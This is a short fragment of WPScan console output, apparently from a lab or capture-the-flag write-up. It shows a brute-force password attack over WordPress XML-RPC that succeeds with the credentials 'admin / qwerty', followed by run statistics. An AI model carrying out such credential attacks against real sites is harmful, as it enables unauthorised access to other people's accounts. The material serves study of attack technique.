 [+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - admin / qwerty
Trying admin / 654321 Time: 00:00:01 <
[!] Valid Combinations Found:
| Username: admin, Password: qwerty
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpscan.com/register
[+] Finished: Thu Feb 25 09:42:57 2021
[+] Requests Done: 76
[+] Cached Requests: 5
[+] Data Sent: 21.047 KB
[+] Data Received: 381.886 KB
[+] Memory used: 227.984 MB
[+] Elapsed time: 00:00:40